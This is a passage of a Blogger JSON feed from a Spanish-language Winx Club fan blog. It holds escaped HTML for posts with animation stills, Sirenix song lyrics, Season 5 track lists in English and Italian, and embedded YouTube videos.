src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s320\/Winx+5+-+Animation+Progression+Reel+08143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s1600\/Winx+5+-+Animation+Progression+Reel+08218.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s320\/Winx+5+-+Animation+Progression+Reel+08218.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s1600\/Winx+5+-+Animation+Progression+Reel+08368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s320\/Winx+5+-+Animation+Progression+Reel+08368.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s1600\/Winx+5+-+Animation+Progression+Reel+06358.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s320\/Winx+5+-+Animation+Progression+Reel+06358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s1600\/Winx+5+-+Animation+Progression+Reel+06498.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s320\/Winx+5+-+Animation+Progression+Reel+06498.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s1600\/Winx+5+-+Animation+Progression+Reel+06668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s320\/Winx+5+-+Animation+Progression+Reel+06668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-5-animation-progression-reel.html","title":"“Winx 5” - Animation Progression Reel"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s72-c\/Winx+5+-+Animation+Progression+Reel+02643.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3165088967927870573"},"published":{"$t":"2016-02-06T16:58:00.002+01:00"},"updated":{"$t":"2016-02-06T16:58:48.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s1600\/5th.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s400\/5th.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow CGI nos muestra la antigua versión de la canción Sirenix cantada también por Elisa Rosselli. La melodía es prácticamente la misma pero tiene unos efectos musicales y letra distintos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Que os parece? ¿Os gusta mas esta versión de la canción Sirenix?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Td-4TX5BdqQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003ELetra:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the power of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI'm ready for my Underwater World\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the magic of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EA source of power flowing from my heart\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI protect the ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI am one with the Infinite Ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/antigua-version-cancion-sirenix-winx.html","title":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s72-c\/5th.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7727927787093283398"},"published":{"$t":"2015-12-18T18:33:00.000+01:00"},"updated":{"$t":"2015-12-18T18:37:03.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s400\/maxresdefault+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEnjoy 12 fairylicious tracks from Winx Club Season 5!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_WE'RE THE WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_POWER TO CHANGE THE WORLD - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_WE ARE BELIEVIX - 03:53\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_LIKE A RUBY - 09:33\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_CHRISTMAS MAGIC - 12:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_THE MAGIC OF SIRENIX - 15:21\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_RETURN TO ME - 19:16\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_FLY TOGHETER - 22:10\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_ONE TO ONE - 25:48\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_THE MAGIC OF TONIGHT - 29:17\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNDERWATER MISSION - 32:09\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ZXjnW9NNkp0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEcco le 12 fatalose canzoni della Serie 5 del Winx Club!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_INVINCIBILI WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_IL MONDO CAMBIERA' - 01:46\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_SIAMO BELIEVIX - 03:54\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_POTERE HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_COME UN RUBINO - 09:34\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_E' GIA' NATALE - 12:29\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_POTERE SIRENIX - 15:24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_TU SEI CON ME - 19:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_OLTRE LE NUVOLE - 22:13\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_LA MUSICA - 25:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_IL RITMO DELLA LIBERTA' - 29:20\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNA MISSIONE WINX - 32:11\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/N0xdA9-xShU\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/winx-club-season-5-all-songs-english.html","title":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2802737560458494801"},"published":{"$t":"2015-11-15T15:30:00.000+01:00"},"updated":{"$t":"2015-11-15T15:30:29.789+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"Hogar, dulce hogar - Home, sweet home"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s1600\/HOME+SWEET+HOME+WINX+0279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s640\/HOME+SWEET+HOME+WINX+0279.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Quien dijo que estar en casa es aburrido? Bloom, Flora, Stella, Layla, Musa y Tecna les encanta pasar tiempo en casa... ¡al mas puro estilo Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n____________________________________________________\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWho said that stay at home is boring? Bloom, Flora, Stella, Aisha, Musa and Tecna love being at home and they always have tons of magical and funny ideas to spend time... in pure Winx style!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/PAchSt7aWH8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakFC8l929EEGkFWWD9m7X2_b3bnGhkQExJ4idv7RDGFE7OwFo05Vu3gur-XjBawN75-TaBIX-G8FsJZae4IbwQqQt_VjQ6fER0FVimrS3FH3HZm88lr98UOK3IkNBHGUNOC46dCr_-g\/s1600\/HOME+SWEET+HOME+WINX+0058.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakFC8l929EEGkFWWD9m7X2_b3bnGhkQExJ4idv7RDGFE7OwFo05Vu3gur-XjBawN75-TaBIX-G8FsJZae4IbwQqQt_VjQ6fER0FVimrS3FH3HZm88lr98UOK3IkNBHGUNOC46dCr_-g\/s320\/HOME+SWEET+HOME+WINX+0058.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfezWx2VL7Xby1qW9Hp-bnJRHtZrZS4eoRdMlIpyHuFF31LQ5-WU5tmI8yf40Nfot6Ky1wRGDC51XydoXMsnzCSPO93UuZWn1W_2F8wU0bbcCy_9IKwVSVdII81Sx_on8ro85oezknA\/s1600\/HOME+SWEET+HOME+WINX+0290.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfezWx2VL7Xby1qW9Hp-bnJRHtZrZS4eoRdMlIpyHuFF31LQ5-WU5tmI8yf40Nfot6Ky1wRGDC51XydoXMsnzCSPO93UuZWn1W_2F8wU0bbcCy_9IKwVSVdII81Sx_on8ro85oezknA\/s320\/HOME+SWEET+HOME+WINX+0290.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjep3evcEQFkRVQmA3a0oGYLR1BZE4XytoNcWAF-4WQVY0jPv1J46O61gFxAUK8H9Rc-fdMn3uTyPVgYpP4Ir92ljKAq3381m82xpUn652SBskp3l7744AuHYXBfPLwJeaBYesUTHaG3w\/s1600\/HOME+SWEET+HOME+WINX+0379.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjep3evcEQFkRVQmA3a0oGYLR1BZE4XytoNcWAF-4WQVY0jPv1J46O61gFxAUK8H9Rc-fdMn3uTyPVgYpP4Ir92ljKAq3381m82xpUn652SBskp3l7744AuHYXBfPLwJeaBYesUTHaG3w\/s320\/HOME+SWEET+HOME+WINX+0379.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8UeCwjQZ7IfrYfZ_GWOils07RWnIF2AyfJCtEsqlKPPYAuw1xqk0YQmcSt1ohW1vgx-AFnSGHoqoe-hFB2u_hHLOPm9hoSxiz9v1ENSz6lk67EY9D-1PEFM6wAPcaSr6Pjy0sKzjNQ\/s1600\/HOME+SWEET+HOME+WINX+0380.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8UeCwjQZ7IfrYfZ_GWOils07RWnIF2AyfJCtEsqlKPPYAuw1xqk0YQmcSt1ohW1vgx-AFnSGHoqoe-hFB2u_hHLOPm9hoSxiz9v1ENSz6lk67EY9D-1PEFM6wAPcaSr6Pjy0sKzjNQ\/s320\/HOME+SWEET+HOME+WINX+0380.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 